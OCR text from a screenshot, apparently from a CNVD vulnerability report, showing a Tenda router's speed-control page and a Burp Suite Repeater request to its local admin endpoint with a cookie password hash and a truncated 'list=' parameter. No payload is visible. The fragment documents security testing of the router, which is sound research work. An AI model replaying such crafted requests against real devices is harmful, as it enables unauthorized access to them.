 国家信息安全漏洞共享平台
Tenda WiFi
设置
192.168.0.1/main.html
Tenda
高级功能
网速控制
设备名称
上传速度
下载速度
上传限制
下载限制
DESKTOP-0SR4...
192.168.0.3
0.0KB/s
0.0KB/s
2.0 兆（M
4.0兆 (Mb
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 ×
5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.1
Request
Pret... Raw \n Actions
x64; rv:98.0)
Gecko/20100101
Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW
;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
6 Accept-Encoding:
gzip, deflate
7 Content-Type:
application/x-www-fo
rm-urlencoded;
charset=UTF-8
8 X-Requested-With:
XMLHttpRequest
9 Content-Length: 46
10 Origin:
http://192.168.0.1
11 Connection: close
12 Referer:
http://192.168.0.1/n
et_control.html?rand
om=0.066657903157783
3&
13 Cookie: password=
827ccb0eea8a706c4c34
a16891f84e7bbjbfcv
14
15 list=
Response
P... Raw Rende \n Action
INSPECTOR
Query Parameters (0)
Body Parameters (4)
Request Cookies (1)
Request Headers (12)